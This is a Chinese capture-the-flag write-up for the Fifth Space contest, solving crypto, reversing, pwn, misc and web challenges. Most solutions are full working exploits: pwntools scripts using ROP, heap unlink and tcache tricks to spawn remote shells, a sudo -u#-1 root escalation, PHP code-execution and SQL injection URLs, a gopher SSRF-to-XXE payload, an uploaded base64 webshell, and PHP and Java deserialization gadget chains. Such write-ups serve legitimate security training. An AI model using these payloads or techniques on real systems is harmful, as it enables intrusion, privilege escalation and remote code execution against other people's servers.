“第五空间”智能安全大赛部分WP
第五空间6月24日比赛的部分WP.
目录
crypto
rosb
rsa共模攻击,网上找了个板子改了改
rom gmpy2 import *
import libnum
n = 0xa1d4d377001f1b8d5b2740514ce699b49dc8a02f12df9a960e80e2a6ee13b7a97d9f508721e3dd7a6842c24ab25ab87d1132358de7c6c4cee3fb3ec9b7fd873626bd0251d16912de1f0f1a2bba52b082339113ad1a262121db31db9ee1bf9f26023182acce8f84612bfeb075803cf610f27b7b16147f7d29cc3fd463df7ea31ca860d59aae5506479c76206603de54044e7b778e21082c4c4da795d39dc2b9c0589e577a773133c89fa8e3a4bd047b8e7d6da0d9a0d8a3c1a3607ce983deb350e1c649725cccb0e9d756fc3107dd4352aa18c45a65bab7772a4c5aef7020a1e67e6085cc125d9fc042d96489a08d885f448ece8f7f254067dfff0c4e72a63557
e1 = 0xf4c1158f
c1 = 0x2f6546062ff19fe6a3155d76ef90410a3cbc07fef5dff8d3d5964174dfcaf9daa003967a29c516657044e87c1cbbf2dba2e158452ca8b7adba5e635915d2925ac4f76312feb3b0c85c3b8722c0e4aedeaec2f2037cc5f676f99b7260c3f83ffbaba86cda0f6a9cd4c70b37296e8f36c3ceaae15b5bf0b290119592ff03427b80055f08c394e5aa6c45bd634c80c59a9f70a92dc70eebec15d4a5e256bf78775e0d3d14f3a0103d9ad8ea6257a0384091f14da59e52581ba2e8ad3adb9747435e9283e8064de21ac41ab2c7b161a3c072b7841d4a594a8b348a923d4cc39f02e05ce95a69c7500c29f6bb415c11e4e0cdb410d0ec2644d6243db38e893c8a3707
e2 = 0xf493f7d1
c2 = 0xd32dfad68d790022758d155f2d8bf46bb762ae5cc17281f2f3a8794575ec684819690b22106c1cdaea06abaf7d0dbf841ebd152be51528338d1da8a78f666e0da85367ee8c1e6addbf590fc15f1b2182972dcbe4bbe8ad359b7d15febd5597f5a87fa4c6c51ac4021af60aeb726a3dc7689daed70144db57d1913a4dc29a2b2ec34c99c507d0856d6bf5d5d01ee514d47c7477a7fb8a6747337e7caf2d6537183c20e14c7b79380d9f7bcd7cda9e3bfb00c2b57822663c9a5a24927bceec316c8ffc59ab3bfc19f364033da038a4fb3ecef3b4cb299f4b600f76b8a518b25b576f745412fe53d229e77e68380397eee6ffbc36f6cc734815cd4065dc73dcbcb
s = gcdext(e1, e2)
s1 = s[1]
s2 = -s[2]
c2 = invert(c2, n)
m = (pow(c1,s1,n) * pow(c2 , s2 , n)) % n
print(hex(m))
s=hex(m)[2:]
result=""
for i in range(len(s)/2):
result+=chr(int(s[2*i:2*i+2],16))
print(result[:-64])
# g0od_go0d_stu4y_d4yd4y_Up
re
nop
main函数里存在三个需要nop的反调试的函数(共五处),nop后的逻辑是:输入数字,然后通过eax一直加(大约是反调试jump的次数)+0xCCCCCCCC,最后的值用于在函数sub_8048691中patch eax和eax+1的值为0x90。因此正确的patch才能跳转到right处,由于中间eax+1有点多不想数b,所以大概算了个值(考虑一下32位溢出),然后前后遍历了一小段数字,得到flag为99357990
rev
本意是一个rop导向的逆向题,但写trace太麻烦了,所以试了下angr的模板,正好可以用,注意一下输入参数为argv1
import angr
import sys
import claripy
def main(filepath):
project = angr.Project(filepath)
argv1 = claripy.BVS("argv1",100*8)
init_state = project.factory.entry_state(args=[filepath,argv1])
sim = project.factory.simgr(init_state)
find = [0x400481]
avoid = [0x400471]
sim.explore(find=find,avoid=avoid)
if sim.found:
found=sim.found[0]
solution = found.solver.eval(argv1, cast_to=bytes)
print(solution)
else:
raise Exception('Could not find the solution')
if __name__=="__main__":
if(len(sys.argv)!=2):
print('usage:python angr_basic.py filepath')
filepath = sys.argv[1]
main(filepath)
# ctf{ropchain_is_g00d}

pwn
twice
第一次溢出一个字节用于泄露canary和栈地址,第二次溢出0x20字节,其中除了填写canary外,rbp位置存放字符串起始栈地址-8,返回地址填leave ret,这样就可以多出88字节的ROP。ROP主体为puts泄露libc地址、read往bss(也可以继续往栈上)写入system("/bin/sh\x00")的另一段ROP,最后栈转移,正好`88字节。
from pwn import *
from LibcSearcher import LibcSearcher
e = ELF("./pwn")
libc = e.libc
if args.I:
context.log_level = 'debug'
if args.R:
p = remote('121.36.59.116', 9999)
else:
p = process(e.path) #, env = {'LD_PRELOAD': LIBC})
p.sendafter(">", "A"*89)
p.recvuntil("A"*89)
canary = u64(p.recv(7).rjust(8, b'\0'))
stack = u64(p.recv(6).ljust(8, b'\0'))
print(hex(canary))
print(hex(stack))
p.recvuntil(">")
pop_rdi_ret = 0x400923
pop_rsi_r15_ret = 0x400921
pop_rsp_13_14_15_ret = 0x40091d
leave_ret = 0x400879
bss = 0x601400
payload = p64(pop_rdi_ret)
payload += p64(e.got['puts'])
payload += p64(e.plt['puts'])
payload += p64(pop_rsi_r15_ret)
payload += p64(bss)
payload += p64(0)
payload += p64(pop_rdi_ret)
payload += p64(0)
payload += p64(e.plt['read'])
payload += p64(pop_rsp_13_14_15_ret)
payload += p64(bss)
print(len(payload))
p.send(payload+p64(canary)+p64(stack-0x18-88-8)+p64(leave_ret))
p.recvline()
puts_addr = u64(p.recv(6).ljust(8, b'\0'))
print(hex(puts_addr))
libcsearch = LibcSearcher('puts', puts_addr)
libcbase = puts_addr - libcsearch.dump('puts')
system_addr = libcbase + libcsearch.dump('system')
binsh_addr = libcbase + libcsearch.dump('str_bin_sh')
p.send(p64(0)*3+p64(pop_rdi_ret)+p64(binsh_addr)+p64(system_addr))
# print(p.pid)
p.interactive()
运行实例:
print(p.pid)
p.interactive()
pwnme
因为除了off-one-null-byte外更严重的是有任意长度堆溢出的操作,一开始想的是使用overlapping,但因为环境一直搭不起来拿不到unsortedbin的偏移,又看到没开PIE并且GOT表可写,所以最后换了unlink来做。unlink后泄露free地址再填入system地址一把梭。
from pwn import *
from LibcSearcher import LibcSearcher
e = ELF("./a.out")
libc = ELF("./lib/libuClibc-1.0.34.so")
# libc = e.libc
if args.I:
context.log_level = 'debug'
if args.R:
p = remote('121.36.58.215', 1337)
else:
p = process(e.path) #, env = {'LD_PRELOAD': LIBC})
def Show():
p.sendlineafter(">>> ", '1')
def Add(lenth, tag):
p.sendlineafter(">>> ", '2')
p.sendlineafter("Length:", str(lenth))
p.sendafter("Tag:", tag)
def Change(ind, lenth, tag):
p.sendlineafter(">>> ", '3')
p.sendlineafter("Index:", str(ind))
p.sendlineafter("Length:", str(lenth))
p.sendafter("Tag:", tag)
def Remove(ind):
p.sendlineafter(">>> ", '4')
p.sendlineafter("Tag:", str(ind))
chunk = 0x21068
ptr = chunk+4+8
Add(0x50, 'yuri') # 0
Add(0x100, 'yuri') # 1
Add(0xf8, 'yuri') # 2
Add(0x50, '/bin/sh\x00') # 3
Change(1, 0x100+4, b'\0'*8 + p32(ptr-3*4) + p32(ptr-2*4) + b'\0'*240 + p32(0x108-2*4))
Remove(2)
Change(1, 7, p32(0x50) + p32(e.got['free'])[:-1])
Show()
p.recvuntil(" : ")
base = u32(p.recv(4)) - libc.symbols['free']
Change(0, 4, p32(base + libc.symbols['system']))
Remove(3)
# print(p.pid)
p.interactive()
运行实例:
of
只给源码的pwn,先把tcache填满使得后续堆块释放到fastbin,然后利用scanf触发malloc_consolidate释放到unsortedbin泄露libc地址,最后便是常规改__free_hook的操作。这里比较奇怪的是泄露的unsortedbin的地址多了0x100,第一次见这种操作。
from pwn import *
from LibcSearcher import LibcSearcher
# e = ELF("./pwn")
libc = ELF("./libc-2.27.so")
if args.I:
context.log_level = 'debug'
r = remote('121.36.74.70', 9999)
def allocate(ind):
r.sendlineafter("Your choice: ", "1")
r.sendlineafter("Index: ", str(ind))
def delete(ind):
r.sendlineafter("Your choice: ", "4")
r.sendlineafter("Index: ", str(ind))
def show(ind):
r.sendlineafter("Your choice: ", "3")
r.sendlineafter("Index: ", str(ind))
r.recvuntil("Content: ")
return r.recv(0x100-8)
def edit(ind, content):
r.sendlineafter("Your choice: ", "2")
r.sendlineafter("Index: ", str(ind))
r.sendafter("Content: ", content)
for i in range(7):
allocate(i)
allocate(7)
allocate(8)
for i in range(7):
delete(i)
delete(7)
for i in range(7):
allocate(i)
allocate(9) # 7 == 9
for i in range(7):
delete(i)
delete(7)
r.sendlineafter("Your choice: ", '7'*0x500)
base = u64(show(9)[:8]) - 96 - 0x10 - libc.symbols['__malloc_hook'] - 0x100
free_hook_addr = base + libc.symbols['__free_hook']
system_addr = base + libc.symbols['system']
print(hex(base))
for i in range(7):
allocate(i)
allocate(7)
delete(7)
edit(9, p64(free_hook_addr-8))
allocate(10)
allocate(10)
edit(10, b'/bin/sh\x00' + p64(system_addr))
delete(10)
r.interactive()
misc

签到
flag{https://5space.360.cn}
麒麟系统
提权root权限,访问/root/flag,获取内容
user:kylin-user pwd:FifthSpace360
118.26.139.133:22IP地址更换118.26.139.133:22
sudo配置不当可以以root权限执行
sudo -u#-1 cat /root/flag
loop
tar和zip循环解压,用下面的脚本跑五六次差不多能拿到flag的文件
import os
for i in range(100):
os.system('tar -xvf tarfile')
os.system('unzip -o zipfile')
# flag{a4944cc1-0e50-44d3-9d85-6c52a3387330}


philosophy

一开始打算当作逆向来做,但使用DIE看时发现资源区段显示加壳,很可疑。
查看资源区段,果然有FL4G字样。
因此直接用Resource Hacker查看,发现非常明显的PNG结构特征。

提出来改一下PNG头前四个字节即可看到FLAG。

run
很大的run.exe,win10桌面显示是个word,想起来word本来也是压缩包,解压了一下拿到一个word和一个小的run.exe,跑了一下发现出来一个tif文件 改了后缀以后用ps打开,黑色块可以移动,移开后得到
改了后缀以后用ps打开,黑色块可以移动,移开后得到
而tif文件的最后有run.exe加上的run->njCp1HJBPLVTxcMhUHDPwE7mPW,因此试了下有无flag{}``,有无run->`,最后正确的是
s="flag{njCp1HJBPLVTxcMhUHDPwE7mPW}"
s=list(s)
for i in range(len(s)):
if(i%2==0):
s[i]=chr(ord(s[i])+1)
else:
s[i]=chr(ord(s[i])-1)
print("".join(s))
# flag{njCp1HJBPLVTxcMhUHDPwE7mPW}
web
hate-php
没有过滤 ()~直接用取反,unicode字符用url编码
phpinfo验证
http://121.36.74.163/?code=(~%8F%97%8F%96%91%99%90)()
system('cat flag.php')
(system)('cat /flag.php')
php > $a = "system";
php > echo urlencode(~$a);
%8C%86%8C%8B%9A%92
php > $a = "cat /flag.php";
php > echo urlencode(~$a);
%9C%9E%8B%DF%D0%99%93%9E%98%D1%8F%97%8F
(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%99%93%9E%98%D1%8F%97%8F)
do you know
index.php的限制条件可以随意填写,只要符合条件就可以了
if(!$a_key||!$b_key||!$a_value||!$b_value)
{
die('我什么都没有~');
}
if($a_key==$b_key)
{
die("trick");
}
if($a_value!==$b_value)
{
if(count($_GET)!=1)
{
die('be it so');
}
}
foreach循环中会遍历$_GET并把遍历最后的值赋给url,此处存在SSRF可以访问 xxe.php
xxe.php处存在XXE漏洞,但是需要绕过过滤,不过这个过滤只过滤一次,所以直接双写就可以了
$data = isset($_POST['data'])?trim($_POST['data']):'';
$data = preg_replace("/file|flag|write|xxe|test|rot13|utf|print|quoted|read|string|ASCII|ISO|CP1256|cs_CZ|en_AU|dtd|mcrypt|zlib/i",'',$data);
问题在于xxe需要post访问,我们现在有SSRF所以使用gopher可以发出post包
XXE payload
]>
&a;
用 gopher 发送
a1=b&a2=b&c=gopher://127.0.0.1:80/_%2550%254f%2553%2554%2520%252f%2578%2578%2565%252e%2570%2568%2570%2520%2548%2554%2554%2550%252f%2531%252e%2531%250d%250a%2548%256f%2573%2574%253a%2520%2531%2532%2537%252e%2530%252e%2530%252e%2531%250d%250a%2543%256f%256e%2574%2565%256e%2574%252d%254c%2565%256e%2567%2574%2568%253a%2520%2532%2531%2536%250d%250a%2543%256f%256e%2574%2565%256e%2574%252d%2554%2579%2570%2565%253a%2520%2561%2570%2570%256c%2569%2563%2561%2574%2569%256f%256e%252f%2578%252d%2577%2577%2577%252d%2566%256f%2572%256d%252d%2575%2572%256c%2565%256e%2563%256f%2564%2565%2564%250d%250a%250d%250a%2564%2561%2574%2561%253d%2525%2533%2543%2525%2532%2531%2544%254f%2543%2554%2559%2550%2545%252b%2566%256f%256f%252b%2525%2535%2542%2525%2530%2544%2525%2530%2541%2525%2533%2543%2525%2532%2531%2545%254c%2545%254d%2545%254e%2554%252b%2566%256f%256f%252b%2541%254e%2559%252b%2525%2533%2545%2525%2530%2544%2525%2530%2541%2525%2533%2543%2525%2532%2531%2545%254e%2554%2549%2554%2559%252b%2578%252b%2553%2559%2553%2554%2545%254d%252b%2525%2532%2532%2570%2568%2570%2525%2533%2541%2525%2532%2546%2525%2532%2546%2566%2569%256c%2574%2565%2572%2525%2532%2546%2563%256f%256e%2576%2565%2572%2574%252e%2562%2561%2573%2565%2536%2534%252d%2565%256e%2563%256f%2564%2565%2525%2532%2546%2572%2565%2573%256f%2575%2572%2563%2565%2525%2533%2544%252e%2525%2532%2546%2566%256c%2566%256c%2561%2567%2561%2567%252e%2570%2568%2570%2525%2532%2532%2525%2533%2545%2525%2535%2544%2525%2533%2545%2525%2530%2544%2525%2530%2541%2525%2533%2543%2575%2573%2565%2572%2525%2533%2545%2525%2532%2536%2578%2525%2533%2542%2525%2533%2543%2525%2532%2546%2575%2573%2565%2572%2525%2533%2545%252b%252b%252b%252b%252b%252b%252b%252b得到flag ,base 解码一下
PD9waHAKJGZsYWc9J2ZsYWd7NWJjMGJjMjkxZDMyMjQ1MDY3OTg2NmQ1ZGRmMGEzNDZ9JzsK
美团外卖
源码www.zip审计发现,daochu.php存在sql语句,并且与login比起来,没有过滤
http://119.3.183.154/daochu.php?type=1&imei="union%20select%201,2,3,4,5,database()%23
database() == cms
http://119.3.183.154/daochu.php?type=1&imei="union%20select%201,2,3,4,5,group_concat(table_name)+from+information_schema.tables+where+table_schema=database()%23
admin,content,hint,mac,sms
http://119.3.183.154/daochu.php?type=1&imei="union%20select%201,2,3,4,5,(select+*+from+hint)%23
see_the_dir_956c110ef9decdd920249f5fed9e4427
发现给了路径,但是暂时还不知道什么用
继续审计


发现有ueditor和webuploader,需要结合hint中的路径访问
在webuploader里有preview.php可以上传图片
payload
data:image/php4;base64,PD9waHAgc3lzdGVtKCRfR0VUW3hdKTsK
// system($_GET[x])

!!!! Congratulations on infiltrating here, but it's a pity that someone has infiltrated and left a Trojan, do not continue here , please see the e98a4571cf72b798077d12d6c94629.php !!!!!
。。。。。天才出题人
flag{g879aee87y8501c1deab01c7b54f2fa9}laravel(unsolved)
寻找POP链
namespace Symfony\Component\Routing\Loader\Configurator{
class ImportConfigurator{
protected $parent;
protected $route;
public function __construct($parent,$route){
$this->parent=$parent;
$this->route=$route;
}
}
}
namespace Faker {
class Generator {
protected $formatters = array();
public function __construct($formatters)
{
$this->formatters = $formatters;
}
}
}
namespace{
$generator = new Faker\Generator(array("addCollection"=>"system"));
$exp = new \Symfony\Component\Routing\Loader\Configurator\ImportConfigurator($generator,"cat /flag");
echo urlencode(serialize($exp));
}
flag{90569859b0164266ef04461bbc1d5cc5}
zzm blog(unsolved)
CVE-2019-12086配合 JDBC autoDeserialize 绕过黑名单
https://www.cnblogs.com/xinzhao/p/11005419.htmlhttps://i.blackhat.com/eu-19/Thursday/eu-19-Zhang-New-Exploit-Technique-In-Java-Deserialization-Attack.pdf
{"id":["com.mysql.cj.jdbc.admin.MiniAdmin", "jdbc:mysql://ip:port/test?autoDeserialize=true&queryInterceptors=com.mysql.cj.jdbc.interceptors.ServerStatusDiffInterceptor&user=yso_CommonsCollections7_ping test.com"]}
![]()
CTF实验室
https://www.hetianlab.com/pages/CTFLaboratory.jsp
欢迎投稿至邮箱:[email protected]
有才能的你快来投稿吧!
投稿细则都在里面了,点击查看哦
重金悬赏 | 合天原创投稿涨稿费啦!
![]()
点击这里提升自己